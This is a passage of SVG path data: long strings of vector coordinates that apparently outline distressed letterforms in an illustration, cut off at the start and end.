2246-.07031h-.00684l.02051-.04883-.09766,.05762,.0293,.0625,.05566-.02246,.00781,.04883,.01465,.04199c.00781,.04199,.01562,.07715,.0166,.09766-.05664,.00098-.08398,.02246-.08398,.05762l.00098,.0498c.00098,.01367-.00586,.02051-.02051,.02832l.13184-.09375,.05078,.11816c.00684-.02148,.02051-.0498,.04102-.07812l.02734-.03516,.02051-.03516,.01465,.02734Zm-.30664,.13184l.00098,.02051,.01367-.00684-.01465-.01367Zm.01172-4.16211l.04883-.0498-.0293-.04102-.01953,.09082Zm.01953,3.89551l-.01465-.02148,.01465,.02148Zm-.01172-3.86719l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.01758,.18164l.04883-.00098-.02148-.02051-.02734,.02148Zm.04004,3.94336l-.00684,.00781,.01465,.01367-.00098-.02148h-.00684Zm.00488-2.11523l.01465,.02734-.00098-.04883-.01367,.02148Zm.02148,1.99609l-.02051,.02148-.00098-.02148h.02148Zm-.0166-2.12988l.00781,.02148c.03516-.00781,.04883-.02246,.04785-.05762l-.05566,.03613Zm.00098-1.99609l.01367,.02051,.02051-.02148-.02148-.02734-.0127,.02832Zm.01953-.0498l.02148,.02051,.01367-.02148-.01465-.02051-.02051,.02148Zm.01367,.39258l-.01367,.01367h.02832l-.01465-.01367Zm.09473-.22656l.02832,.04199,.04785-.07129-.02832-.04883,.02734-.04199-.0498-.02734-.11035,.12109,.05566-.0498,.04199,.0127-.0127,.06348Zm-.05859,.26758l-.02051,.00684,.02051,.01367,.02148-.01367-.02148-.00684Zm-.00488-.27344l.04883-.02148h-.02148l-.02734,.02148Zm.00293,3.7627c.01367-.00098,.02734-.00781,.04785-.02246,.01465-.00684,.02832-.02148,.04199-.04297l.04199,.00684-.0498-.04102-.08203,.09961Zm.00781-3.52441l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.01367,3.58691l.02148,.02051,.01367-.02148-.01465-.02051-.02051,.02148Zm.01758-1.8291l.01465,.02051,.02051-.02148-.02148-.02051-.01367,.02148Zm.00488,1.87793h.00684c.02051-.00098,.03418-.01465,.03418-.0498l-.04102,.0498Zm.01172-3.74219v.02148l.01367-.01465-.01367-.00684Zm.05957,3.81055l.01953-.06348-.02051,.00098-.02148,.00684c-.01367,.00781-.02051,.01465-.02734,.02832l.04883-.00098,.00098,.02832Zm-.03711-3.72656l.01465,.02832,.02051-.02832-.02148-.02832-.01367,.02832Zm.04492,1.7998c.0625-.03613,.09668-.08594,.0957-.1416l-.02832-.04199c-.00684,.03516-.01367,.05664-.0127,.06348,0,.02148,.00684,.03516,.02148,.04883l-.11914-.01855,.04297,.08984Zm-.0332,.09863l.01465,.02051,.01367-.02051-.01465-.02832-.01367,.02832Zm.00098-2.38867l.01367,.02051-.01367,.02148,.02148,.02051,.01367-.02148-.01465-.02051,.01367-.02148-.01367-.02734-.02051,.02832Zm.00586,4.35742l.02148,.02051,.04785-.02148-.04883-.02051-.02051,.02148Zm.03516,.02051l-.02051,.02148,.00684,.00684c.01367-.00098,.02051-.00781,.02051-.01465v-.01367h-.00684Zm-.00586-2.31934l.02148,.02051,.04883-.02148-.0498-.02051-.02051,.02148Zm.10742,2.11426l-.00684,.01367,.04883-.02148-.02246-.04883,.04785-.0918-.02832,.00098-.00098-.0498c-.02734,.04297-.0752,.08594-.14453,.12207l.07715,.04102,.0293,.03418Zm-.09473-.1875c.00781,.02051,.02148,.03418,.04297,.04102l.01367-.02148-.01465-.02734-.02832-.02051-.01367,.02832Zm.00781-3.56641l.01465,.02051,.02051-.02051-.02148-.02832-.01367,.02832Zm.08301,3.93652l.02734-.0498h-.02832l-.06934,.0293,.07031,.02051Zm-.05566-.37793c-.00684,.00684-.01367,.02148-.01367,.02832l.01367-.02832Zm-.01172-3.8877l.02148,.02051,.01367-.02148-.01465-.02734-.02051,.02832Zm.03516,.03418l.00781,.01367-.00098-.02734-.00684,.01367Zm.01172,.26562c.02832,0,.04199-.00781,.04883-.02148l-.0498-.02734,.00098,.04883Zm.02539,3.8457l.02148,.02148,.01367-.02148-.01465-.02051-.02051,.02051Zm.01074-2.2207l.01367,.02051,.02051-.02051-.02148-.02832-.0127,.02832Zm.0166,.16113l-.01465-.02051,.01465,.02051Zm.0166,1.75781l.01367,.02051,.02148-.02051-.02148-.02832-.01367,.02832Zm.03418-3.67188l-.01465,.00781,.01465,.01367,.01367-.01465-.01367-.00684Zm.01172,1.87793l-.01465,.00684,.00781,.01465,.01367-.01465-.00684-.00684Zm-.00391,2.19238l-.00684,.00781,.01367,.01367v-.02148h-.00684Zm-.00098-2.06641l.01367,.02051,.02148-.02148-.02148-.02051-.01367,.02148Zm.0127-2.08789l.01367,.02051,.12598-.02344-.12598-.01855-.01367,.02148Zm.08691,.1875l-.08398,.02246,.08496,.01953-.01465-.02051,.01367-.02148Zm-.08398,4.01562l.03613,.04199,.02051-.02148c-.00781-.00684-.02148-.02734-.04297-.04883l-.01367,.02832Zm.02148,.02051c0-.01367-.00098-.02051,.00684-.02734l-.00684,.02734Zm.05762-.31543l.02051-.04297c-.00098-.05566-.02246-.08301-.07227-.08301l.00195,.08398,.0498,.04199Zm-.04883-1.96094l.01465,.02051,.01367-.02148-.01465-.02051-.01367,.02148Zm.05078-1.94922l-.01367,.01465-.00098-.02051,.01465,.00586Zm-.0127,.08496v.02051l.01367-.01367-.01367-.00684Zm.01172,1.89844l.01465,.01367-.00098-.02832-.01367,.01465Zm.01172,2.24121l.01367,.02148,.02051-.02148-.02148-.02832-.0127,.02832Zm.00879-2.29785l.01465,.02051,.0127-.02051-.01367-.02832-.01367,.02832Zm.00977-1.85645l.02148,.02051q.00684-.00684,.00684,0,.00684,0,0,.00684l.01465,.02051,.01367-.02148c-.00781-.02051-.02246-.03418-.03613-.04785l-.02051,.02148Zm.00293,.20996l.02148,.02051,.01367-.02148-.01367-.02051-.02148,.02148Zm.01562,3.71289l.00098,.01367c.02734-.02832,.04102-.0498,.04785-.07031l-.04883,.05664Zm.00586-.09863l.01465,.02148,.01367-.02148-.01465-.02832-.01367,.02832Zm.08398-.00098l-.08398,.02246,.08496,.01953-.01465-.02051,.01367-.02148Zm-.08301,.08496l.17578-.00293q-.00684,0-.00781-.00684,0-.00684,.00684-.00684l-.1748,.0166Zm.00293-3.8877c0-.00684,0-.01465,.00684-.02148l-.00684,.02148Zm.00684,2.02441l.02148,.02051,.11914-.02344-.12012-.02539-.02051,.02832Zm.02734,1.96094l.02734-.02148-.02734,.00098v.02051Zm.00684-4.02832c.01465,.01367,.02832,.02734,.03613,.04883l-.01562-.07715-.02051,.02832Zm.0498,.02051l.01367,.02051,.02051-.02148-.02051-.02051-.01367,.02148Zm.00293,.18848l.01465,.02051-.01367,.02832,.01465,.02832,.02051-.02832-.01465-.02832,.01367-.02051-.02148-.02832-.01367,.02832Zm.00879,1.68848l.01367,.02051,.01367-.02051-.01367-.02148-.01367,.02148Zm.00586-2.03906l.02148,.02051,.01367-.02051-.01465-.02832-.02051,.02832Zm.00488,.28027l.02148,.02051,.01367-.02051-.01465-.02832-.02051,.02832Zm.01172,1.87793l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.04883,2.00977c-.01367,.01367-.02051,.02148-.02051,.02832h.00781l.02051-.01465-.00781-.01367Zm-.01172-3.9375l.01367,.02051,.02051-.02148-.02051-.02051-.01367,.02148Zm.01758-.18262l.02148,.02051,.04883-.02148-.0498-.02734-.02051,.02832Zm.00098,.09082l.02148,.02148,.01367-.02148-.01465-.02832-.02051,.02832Zm0,3.98633l.02148,.02148,.01367-.02148-.01465-.02832-.02051,.02832Zm.00391-3.79688l.02148,.02051,.01367-.02148-.01465-.02734-.02051,.02832Zm.02539-.11914l.01465,.02051,.01367-.02148-.01465-.02734-.01367,.02832Zm.00781,2.03809l.02148,.02051,.01367-.02051-.01465-.02148-.02051,.02148Zm.02637-.12598v.02051l.01367-.01367-.01367-.00684Zm.01074-1.79395l.02051,.02051,.01367-.02148-.01367-.02734-.02051,.02832Zm.01172,1.89844l.01465,.02051,.02051-.02148-.02148-.02734-.01367,.02832Zm.02051,2.00977l.00781,.02832-.00098-.04883-.00684,.02051Zm.01855-.18164l.00684,.02051,.01367-.02832-.01465-.02051-.00586,.02832Zm.0166,.13965l.02051,.02051,.01367-.02148-.01367-.02734-.02051,.02832Zm.00781,.09082l.01465,.02734-.00098-.04883-.01367,.02148Zm.00293-2.27051l.01465,.02148,.02051-.02148-.02148-.02832-.01367,.02832Zm.03418,1.98926l.01465,.02051,.02051-.02051-.02148-.02148-.01367,.02148Zm.06055-.19043l-.04883,.0498,.04883-.0498Zm-.00488-3.44629l.01465,.02051,.01367-.02148-.01465-.02051-.01367,.02148Zm.0127,3.89453l.02051-.02051h-.02148l.00098,.02051Zm.01074-3.77637l.01465,.02148,.02051-.02148-.02148-.02832-.01367,.02832Zm.01367-.39941l.02148,.02051,.01367-.02051-.01367-.02148-.02148,.02148Zm.08887,3.89355c-.03418,.00781-.05566,.02246-.06836,.04395,.02734-.00781,.04785-.02246,.06836-.04395Zm.00098-3.56543l-.04785,.04297,.01367,.00684,.04883-.04297-.01465-.00684Zm-.01855-.28027l.02832,.02051-.00098-.04883-.02734,.02832Zm.0127-.10547l.00684,.01465,.01367-.01465-.00684-.01367-.01367,.01367Zm.00977,3.79004l.01465,.02148,.0127-.02148-.01367-.02832-.01367,.02832Zm.02637,.32227l.01465,.02051,.02734-.02148-.02832-.02051-.01367,.02148Zm.08496,.04785l.01367-.00098c.02148,0,.03516-.00684,.03516-.02832l-.04883,.0293Zm.03418-.07129l.01367,.02148,.01367-.02148-.01465-.02832-.0127,.02832Zm.00098,.09863l.01465,.02051,.01367-.02148-.01465-.02734-.01367,.02832Zm.06738-.16992l.01465,.02148,.01367-.02148-.01465-.02832-.01367,.02832Z"/><path d="M45.92739,63.23291c-.06836-.07422-.22852-.20703-.47266-.40137-.08984-.07422-.20801-.16797-.35352-.27637l-.18359-.13965-.19238-.14453c-.65039-.49805-.98535-.78809-1.01074-.86816-.02734-.08691,.00391-.14844,.0918-.17578l.88672-.28223,.16895,.07129c.05273,.04883,.15137,.12793,.29102,.24512l.16113,.13965,.16992,.13672c.27734,.22754,.49219,.37207,.6543,.44531l.03613-.02637,.45996-1.55566,.07812-.09863,.91406-.29102c.04004-.0127,.07324-.00098,.10547,.0332,.03125,.02637,.04883,.05762,.0625,.10449,.01758,.05371-.09668,.47852-.33398,1.28125-.07617,.2666-.16602,.55957-.26855,.88574-.03223,.10547-.06934,.2207-.10449,.3418l-.02344,.06641-.01758,.05664c-.00977,.04004-.02148,.07324-.02539,.08203l.68066,2.13965c.00879,.02734-.00293,.06055-.02637,.10449-.02246,.04395-.05078,.06738-.07812,.07617l-.80078,.25391c-.02539,.00879-.06348,.00586-.10547-.00977-.04688-.00781-.07422-.02734-.08398-.05469l-.67969-2.13965Zm-1.7002-1.76562l-.00879-.02637-.02637,.00781,.03516,.01855Zm.0791,.01855c-.00879,.04004-.00781,.06934,.00391,.10254l.02539-.08203-.0293-.02051Zm.02637-.10352l.07715-.03223-.04492-.05078-.03223,.08301Zm.0498,.2041c-.00879,.01758-.01172,.0332-.00684,.04688l.00195,.00684,.02246-.04395-.01758-.00977Zm.09375-.0293c.00781,.02637,.00391,.05762-.02148,.09473-.02441,.03711-.0293,.06836-.02344,.08789l.02734-.00781,.07715-.17188-.05176-.04883,.05273-.01758,.05664-.05469-.1543-.06836c-.01758,.0127-.02539,.03711-.02344,.06641v.04395l-.00293,.03809,.06348,.03809Zm.11133-.18262c.01074-.01074,.02441-.03711,.03125-.08301l-.05762,.04785,.02637,.03516Zm-.02148,.37402l.01953,.01562,.01367-.02637-.02539-.01367-.00781,.02441Zm.00586-.09668l-.00391,.00879,.01758,.00879-.00684-.02051-.00684,.00293Zm.02734-.03125l.01953,.01562,.02051-.02832-.03516-.01758-.00488,.03027Zm.01562-.15918l.00781,.02734,.10352-.11426-.11133,.08691Zm.06348,.2002l.02051-.00586-.00684-.02051-.02051,.00684,.00684,.01953Zm.0166,.09766l.01953,.01562,.00684-.02441-.02246-.02246-.00391,.03125Zm.07617-.22266l.02344-.08789-.01562,.01953-.0166,.01953c-.01758,.01367-.02637,.03125-.03125,.04004l.04004,.00879Zm.01172,.26855l-.02051,.02832,.03223,.01172-.01172-.04004Zm.00391-.03125l.02051-.00684-.02637-.01367,.00586,.02051Zm.01465-.37207l.0127-.00391-.01172-.04004-.01367,.00391,.0127,.04004Zm.05176,.27734c-.00977,.01758-.01367,.02637-.01172,.0332,.01953-.00586,.02441-.01465,.02246-.02148l-.01074-.01172Zm.01758,.1709l-.02051,.02832,.03223,.01172-.01172-.04004Zm.00586-.44238l-.02051,.02832,.0332,.01172-.0127-.04004Zm.04297,.13379l-.02148,.02832,.0332,.01172-.01172-.04004Zm.00098,.18945l-.00684-.01953-.0127,.00391,.01953,.01562Zm.05566,.10742l.03418-.01074-.01465-.04688-.0332,.01074,.01367,.04688Zm.08008-.12012l.01953,.01562-.01562-.04688-.00391,.03125Zm.02734,.04199l.01953,.01562,.02148-.02832-.03516-.01855-.00586,.03125Zm.03906-.10742c-.00781-.00488-.01562-.00293-.02148-.00098,.01074,.01172,.02637,.01367,.03906,.00977-.00586,.00195-.00781-.00488-.01758-.00879Zm.02539,.30762l.01953,.01562,.01953-.02832-.03516-.01855-.00391,.03125Zm.0332-.17188l-.01172,.01074,.01172,.01074,.01562-.01953-.01562-.00195Zm.11328,.44824l.01758,.00879-.00391-.0127-.01367,.00391Zm.08789-.16016l.00586-.05371-.01953,.00684,.01367,.04688Zm.00781,.09277l.01953-.00684-.00586-.01953-.01367,.02637Zm.05176-.20703l-.00879-.00488-.00977,.01758,.02051-.00586-.00195-.00684Zm-.00977,.5459l.01758,.00977,.00879-.01758-.01953-.0166-.00684,.02441Zm.08496-.40137l.02051-.00586-.00488-.01367-.01562,.01953Zm.14453,.08594l-.0166-.05273-.01953,.00586,.03613,.04688Zm.11426,.42676l.04004-.0127-.04395-.02246-.00293,.01465,.00684,.02051Zm.16504-.12598l.01758,.00879,.00977-.01758-.01953-.01562-.00781,.02441Zm0,.34473l.0332,.01172-.02148-.06641-.01172,.05469Zm.03125-.38477l.0293,.02051,.00488-.03027-.02246-.02246-.01172,.03223Zm.05566,.0127l.01758,.00879,.0498-.03027-.06055-.00293-.00684,.02441Zm.02441,.19043l-.00488,.00879,.01758,.00879-.00684-.01953-.00586,.00195Zm-.00488,.16992l.01953,.01562,.00684-.02344-.01953-.0166-.00684,.02441Zm.02832-.58105c-.00684,.00195-.01172,.01074-.00781,.02441l.01758,.00879-.00977-.0332Zm.06543,.50781l.02637,.0127,.04102-.03418-.05566-.01172-.01172,.0332Zm.02441-.15527l.02637,.01367,.00684-.02441-.02148-.02246-.01172,.0332Zm.05273,.46777l.02051,.01562,.01367-.02637-.02637-.01367-.00781,.02441Zm.0332-.72949l-.02344,.06543,.04004-.0127-.0166-.05273Zm.07227,.16016l-.07324,.0459,.08691-.00586-.01953-.01562,.00586-.02441Zm-.04688,.01465l.02734-.00879-.03516-.01758,.00781,.02637Zm.0293,.62207l-.01367,.02637,.01562,.04688c.00391-.00879,.00586-.02441,.00879-.04004l-.01074-.0332Zm.00781-.3916l.01953,.0166,.00781-.02441-.01953-.01562-.00781,.02344Zm.01953-.44629l.01953-.00684-.00586-.01953-.01953,.00586,.00586,.02051Zm0,1.13086c.00391,.01367,.02148,.02246,.04395,.02246,.01562,.00293,.03027,.00488,.05078-.00098l-.01465-.04688-.08008,.02539Zm.00586-.44238l.01953,.01562,.01367-.02637-.02832-.02051-.00488,.03125Zm.00391-.91211l.01758,.00879,.01562-.01953-.02637-.01367-.00684,.02441Zm.03809,1.25098l-.01074,.01074,.00977,.01172,.00977-.01758-.00879-.00488Zm-.00684-.50488c.01367,.01855,.0293,.02051,.05566,.01172-.00879-.02637-.01953-.03711-.03418-.04004l-.02148,.02832Zm.01562-.59961l.00879,.00488,.01562-.01953-.01562-.00293-.00879,.01758Zm.01562,1.13379l.02539,.01367,.00781-.02441-.02148-.02246-.01172,.0332Zm.03027,.18848c-.01367,.00391-.02441,.01465-.02441,.03711l-.00098,.02246v.02148l.05176-.06738-.02637-.01367Zm-.01758-1.30176l.02832,.02051,.00488-.03125-.02148-.02246-.01172,.0332Zm.06738,1.52832c-.01367,.02637-.02539,.05957-.02539,.08105l.04688-.01465-.02148-.06641Zm.02637-1.44043l.02246-.02148-.06348-.03906,.01074,.0332,.03027,.02734Zm-.03809,.52637l.01953-.00684-.00977-.01074-.00977,.01758Zm.00391,.65918l.00977,.00488c-.00488-.01367-.00684-.02051-.00195-.0293l-.01172,.01074,.00391,.01367Zm.01953-1.34961l-.00586,.00879,.02051-.00684-.01465-.00195Zm.00781,1.52441l.0459-.01465-.00684-.01953-.0459,.01465,.00684,.01953Zm.38086,.71582l.04492-.02148,.02344,.0293,.01367-.02637-.02148-.02246c.01562-.01953,.03613-.04785,.04492-.08789l.00586-.05273,.00781-.04688c-.06055,.01953-.08105,.04785-.07227,.09668l-.07129-.01465,.0293-.0459-.06543-.04492,.0498-.09668-.04199-.03809-.04395,.02148-.01465-.04688-.02832-.04199c-.03027-.02734-.05762-.04102-.09082-.03027l.01367,.04004c-.0625-.03223-.1084-.03906-.15527-.02441l.01465,.04688,.08203,.02539,.00098,.07324,.04688-.03711,.05566-.01074,.00977,.05566,.00195,.05078c-.00781,.04688-.00391,.08203,.00586,.1084l.02539-.00781-.00879,.03906,.01074,.01172,.04492-.06641,.01953,.06055c.00195,.00684,.00781,.02637,.00781,.04883l.00195,.05078,.05273,.00488Zm-.36523-.96289l.00684-.00195q-.00684,.00195-.01074,.01074l.00391-.00879Zm.01074,.70117c-.00488,.00879-.01172,.0332-.01172,.05566l.02637-.00879-.01465-.04688Zm0-.64551l-.00879,.01758,.01758,.00879,.00879-.01758-.01758-.00879Zm.00098,.27832l.02637-.00879-.0332-.01074,.00684,.01953Zm.03223-.45117l.01367-.02637-.04688,.01562,.0332,.01074Zm-.02246,.5293l.01953,.01562,.01367-.02637-.0293-.02051-.00391,.03125Zm.07715-1.74316l.00879-.04004-.04688,.01562,.03809,.02441Zm-.03223,.50195l.02051,.01562,.01367-.02637-.02832-.02051-.00586,.03125Zm.00781,.09277l.01953,.01562,.00781-.02344-.02148-.02246-.00586,.03027Zm.01172-.35547l-.01074,.01074,.01465,.00195q.00781-.00195,.01172-.01074l-.01562-.00195Zm-.00977,2.20605l.00586,.01953,.00977-.01758-.01562-.00195Zm.0293-1.03809l-.02441,.01562,.02441,.00684,.02148-.02148-.02148-.00098Zm-.00781-.57715l.01953,.01562q.00488-.00879,.00781-.00195,.00586-.00195,.00195,.00684l.02539,.01367,.00781-.02441-.02148-.02246-.0332-.01172-.00781,.02441Zm.00488,.6377l.02637,.0127,.00684-.02344-.01953-.01562-.01367,.02637Zm.00488,.73242c.00781-.00293,.01855-.01367,.04297-.02832l-.04688,.01465,.00391,.01367Zm.03516-2.36133l.03613-.04785-.07422-.07227,.03809,.12012Zm-.01953,2.17969l-.01758,.0127,.02441,.00781,.02441-.01562-.03125-.00488Zm.02344-.71191v-.02246l-.0332,.01074,.0332,.01172Zm-.0293-1.4082l.02734,.01367,.00586-.02441-.02148-.02246-.01172,.0332Zm.01562-.48242l.06641-.02051-.08105-.02539,.01465,.0459Zm-.01074,2.71289l.01758,.00977,.00879-.01758-.01953-.01562-.00684,.02344Zm.00293-1.28516l.00586-.02441-.00586,.02441Zm.06055,.35449c-.02539-.01367-.04102-.01562-.05469-.01172,.00195,.00684,.01074,.01172,.01953,.01562,.00879,.00488,.02148,.00098,.03516-.00391Zm.0498,1.21777l.03223-.03906-.0332-.01172-.03516-.01855c-.02734-.0127-.04688-.0293-.05957-.04688l.0127,.04004,.08301,.07617Zm-.09473-.68945l.01953,.01562,.00781-.02441-.02148-.02148-.00586,.03027Zm.00098-.36719l.02637,.01367,.00684-.02441-.02148-.02246-.01172,.0332Zm.01855-.84277l.01172-.05566-.02734,.00879,.01562,.04688Zm-.01367,1.15723l.01953,.01562,.01367-.02637-.02637-.01367-.00684,.02441Zm.0957,.09375l-.06152-.03125-.03418,.03223,.0957-.00098Zm-.0918-1.67383c.01758,.00879,.03516,.01855,.05664,.01855-.00781-.02637-.01953-.03809-.04102-.03809l-.01562,.01953Zm.05762-.81152l-.01855-.05957-.03223,.03906,.05078,.02051Zm-.04492,1.82031l.01953,.0166,.00684-.02441-.01953-.01562-.00684,.02344Zm.00098,1.08691l.01758,.00879,.01562-.01953-.02734-.01367-.00586,.02441Zm.00195-3.12891l.00781-.00195,.02637-.03125-.03418,.0332Zm.11719,2.42285l-.07227,.11816c.06738-.04297,.10938-.09375,.12695-.15723l-.03516-.01855,.01953-.02832-.15332,.07031,.12793,.01074-.01367,.00488Zm-.11328,1.14453l.07715-.08301-.05566-.03418-.02148,.11719Zm.01172-.35645l.02051-.00586-.00684-.02051-.01367,.02637Zm.00586-.90527l.12695-.04004-.12109-.03418-.00586,.07422Zm.13281,1.36133l-.00293,.01562,.05566-.0332,.02637,.01367-.00488,.05371c.01758-.01367,.0293-.02441,.03809-.04199l.0293-.0459c.02246-.04395,.04492-.06543,.06934-.08105l-.0459-.00684,.00293-.06055,.07715,.0127,.02539-.08203-.04004,.03516-.02344-.23438-.07031,.16895,.04297,.06738-.05762,.00293-.0166,.02051-.00586-.04297-.06934-.08008,.00098-.02246v-.02148c.00195-.01562,.00391-.03125-.00391-.03613l-.08594,.12305c.00781,.02637,.03027,.04883,.06738,.07422l.03223,.0332c.01172,.01172,.02246,.02246,.02637,.03613l-.0625,.05664-.00488-.01367-.09863-.0127-.00488-.0127-.02539,.08105,.04883,.01367,.02441-.01465-.00977,.08398,.05176-.02344-.01758-.00977,.01074-.03223,.02051,.01562Zm-.125-3.20605l.01953,.01562,.01367-.02637-.02734-.02051-.00586,.03125Zm.00586,3.29492l-.00391,.00879,.01758,.00879-.00684-.01953-.00684,.00195Zm-.00293-1.39453l.01074,.01172-.00586-.02051-.00488,.00879Zm.00293,1.04883l.02441,.00781,.03613-.02637-.04688-.00781-.01367,.02637Zm.00488-3.54004l.01953,.01562,.00684-.02441-.02148-.02246-.00488,.03125Zm.01367,1.72852l-.01074,.01074,.01758,.00879,.00879-.01758-.01562-.00195Zm.00781,1.04004l.02051,.01562,.0127-.02637-.02832-.02051-.00488,.03125Zm.00488,.59277l-.00391,.00879,.01758,.00977-.00684-.02051-.00684,.00195Zm.01172-.31152l-.00293,.01562-.01074-.01172v-.02148l.01367,.01758Zm-.0127,.26074l.01758,.00977,.00879-.01758-.01953-.0166-.00684,.02441Zm.00879-2.88086l.02637,.01367,.00684-.02441-.02148-.02246-.01172,.0332Zm.02344,.69727c-.00684,.00195-.01172,.01074-.00684,.02441l.01758,.00879-.01074-.0332Zm.01953-.16797l.01367-.02637-.01953,.00684,.00586,.01953Zm-.00488,1.80762l.00684,.02051,.00879-.01758-.01562-.00293Zm.00684-2.52051l.01953,.0166,.00586-.02441-.02148-.02246-.00391,.03027Zm.00391,.6377l.01758,.00879,.01562-.01953-.02637-.01367-.00684,.02441Zm.0166,1.36816l.02637,.01367q.00391-.00879,.00684-.00195,.00684-.00293,.00195,.00586l.01953,.0166,.00684-.02441c-.0127-.01855-.03027-.02734-.04785-.03613l-.01367,.02637Zm.03613,.9209l-.00781,.02441-.02539-.01367,.01172-.0332,.02148,.02246Zm.01562,.12012l-.01172,.03223-.02148-.02246,.00488-.03027,.02832,.02051Zm-.03125-.97461l.02734,.01367,.00684-.02441-.02051-.01562-.01367,.02637Zm.05566,.49609l-.00684-.01953-.0459,.01465,.05273,.00488Zm-.04785,.28711l.01953,.01562q.00391-.00781,.00586-.00195,.00781-.00195,.00293,.00684l.02441,.00684,.00879-.01758-.01953-.01562-.01367,.00391,.00488-.00781-.0293-.02051-.00391,.03027Zm.00488-.83789c-.00293-.00684-.00488-.01367,0-.02246v.02246Zm.00977-1.35449l.02148,.02246,.00488-.03125-.02148-.02246-.00488,.03125Zm.00488-.49316l.06055-.04199h-.02344l-.03711,.04199Zm.00879,2.68359c.00293,.00684,.00488,.01367-.00293,.01562l.00586-.00879-.00293-.00684Zm.02441-3.04004l-.0127-.04004-.01367,.02637,.02637,.01367Zm-.02246-.13965l.0332-.01074-.00684-.01953-.02637,.03027Zm.00684,.29883l.01953,.01562,.01367-.02637-.02832-.01953-.00488,.03027Zm.01758,2.13184l.01953,.01562,.01367-.02637-.0293-.02051-.00391,.03125Zm0,1.08594l.01953,.01562-.00684,.02441,.02441,.00684,.00977-.01758-.02051-.01562,.00684-.02441-.02148-.02246-.01172,.0332Zm.01953-3.69922l-.00391,.00879,.01758,.00879-.00586-.01953-.00781,.00195Zm-.00391,3.23926l.02344,.0293,.02148,.02246c.01367,.01758,.0332,.0332,.04492,.04492l.05469-.03223,.05078-.00195-.17969-.10449-.01562,.04199Zm.01465,.34766c-.00684,.00195-.01074,.01074-.00879,.01758l.00879-.01758Zm-.00391-3.24414c.01758,.00879,.0332,.01172,.05371,.00488l-.03516-.01758-.01855,.0127Zm0,3.55371l.00488-.00879,.00195,.00684-.00684,.00195Zm.01172-3.10156l-.01074,.01074,.02344,.00684,.00293-.01562-.01562-.00195Zm-.00098,3.06934l-.00586,.02344,.00586-.02344Zm.03027-.71484l.01367-.02637-.03418-.04004-.01465,.04785,.03516,.01855Zm-.02344,1.05762l.00684,.01953,.01074-.01074-.01758-.00879Zm.02344-3.45898l.02246,.02246,.01074-.0332-.02832-.01953-.00488,.03027Zm.02246-1.0127l.01953,.01562,.00781-.02441-.02148-.02246-.00586,.03125Zm.03516,4.0127l-.00391,.03027-.0293-.01953,.01172-.0332,.02148,.02246Zm-.02637,.35352l.05371-.06152-.02832-.02051-.02539,.08203Zm.00098,.05078l.01953,.01562,.00781-.02441-.01953-.01562-.00781,.02441Zm.01953-3.4502l.01562-.01953-.03125-.02637,.01562,.0459Zm-.00781-.4375l.01367-.00488-.00586-.01953-.01367,.00391,.00586,.02051Zm.08789,3.29785l-.01562-.0459-.07227,.02246,.08789,.02344Zm-.07031-3.47266l.01367-.00391-.02148-.02246,.00781,.02637Zm.03125-.09082l-.01172,.0332,.01562,.00293,.01172-.0332-.01562-.00293Zm-.01172,4.18945c.01758,.00879,.0332,.01172,.05273,.00488l-.01562-.00195-.01074-.01172c-.00879-.00391-.01758-.00879-.02441-.00684l-.00195,.01562Zm.00977-4.35742l.05957-.01855-.04004-.03223-.01953,.05078Zm.08594,.33984c-.01367-.04004-.03516-.0625-.07422-.07129l.00586,.01953,.06836,.05176Zm-.04395,3.94922l.13379-.20312-.03125-.02734c-.01172,.01074-.01953,.02832-.02051,.05078l-.02051,.05078c-.01172,.03223-.04102,.05664-.08008,.06934l.01855,.05957Zm.01855-.40234c.04688-.03711,.07617-.08301,.08398-.12891l-.04492-.00098-.06934,.10352,.03027,.02637Zm-.00879,.17969l.02637,.01367,.00684-.02441-.01953-.01562-.01367,.02637Zm.01367-3.90332l-.00879,.01758,.02441,.00684,.00879-.01758-.02441-.00684Zm-.00098,.29395l.00977,.01074,.00977-.01758-.01562-.00195-.00391,.00879Zm0,3.18652l.02832,.02051,.00488-.03125-.02148-.02246-.01172,.0332Zm.00781-3.64453c.01953,.05957,.05469,.07812,.10742,.06152-.01953-.06055-.05469-.07812-.10742-.06152Zm.01172,3.96094c.01758,.00977,.0332,.01172,.05273,.00586l-.01562-.00293-.00977-.01074c-.00977-.00488-.01758-.00977-.02539-.00684l-.00195,.01465Zm.00391-.24316l.02539,.01367,.00781-.02441-.02148-.02246-.01172,.0332Zm.01367,.06934c.00488,.0127,0,.02148-.01367,.02637l.00977-.04004,.00391,.01367Zm.00391,.58594l.01953,.01562,.00684-.02441-.02246-.02148-.00391,.03027Zm.06055-4.08008l.0332-.00977c-.00586-.02051-.02637-.03613-.04883-.03613l.01562,.0459Zm.02539,3.72949l.00684-.00195-.03711-.02539-.00879,.01758,.03906,.00977Zm.00293,.14648l-.0166,.01953,.01562,.00195,.01562-.01953-.00781-.00391-.00684,.00195Zm.02441,.19043l.05273,.02734,.00586-.02441-.01953-.01562-.00391,.00879-.02441-.0293-.01074,.0332Zm.00488-4.25293l.01953,.01562-.01465-.04688-.00488,.03125Zm.02734,4.26465l-.00195-.00684,.00195,.00684Zm.00879-4.15137l.0625,.14844-.05762-.17969-.00488,.03125Z"/><path d="M50.10219,60.81982l1.41602-.7959,.10254,.03809,.43555,.77539-.01953,.10742-1.41602,.79688,.43555,.77539,1.66016-.93457h.01562l.02539,.00195,.05957,.00586c.04395,.00781,.07715,.02148,.08691,.04004l.40137,.71387-.0332,.15527-2.6123,1.46973-.1377-.05957-2.28613-4.06445,.02148-.14844,2.61133-1.46973,.15039,.05273,.4043,.71973c.01074,.01855,.00293,.04688-.01367,.08887l-.02539,.05469-.01172,.02246-.00879,.0127-1.66016,.93359,.39844,.70801Zm-1.45215-.91016l-.0293-.00879,.0293,.00879Zm-.0127,.06348c.0166,.01465,.03516,.01953,.05762,.01562l.00195-.02539-.02637-.01758-.03516-.00391,.00195,.03125Zm.0127-.12012l.02246,.01172,.01465-.03223-.03516-.00488-.00195,.02539Zm.01367,.09668c-.00195,.00879-.00195,.02539,.00195,.03125l-.00195-.03125Zm.04004-.08691l.0459,.03809c.04297-.02344,.06836-.0625,.07617-.12207l-.07812,.0752,.00586-.05957-.05078,.05273,.00098,.01562Zm.03418,.11719l-.01562,.0166,.03125-.00098,.01758-.02637-.0332,.01074Zm.02832,.26562l.02246,.01172,.00195-.02539-.02539-.01758,.00098,.03125Zm.02441-.52832c.0166,.01465,.04199,.0166,.06055,.00684l.01465-.0166-.0752,.00977Zm.0332,.41602l-.02344-.01172,.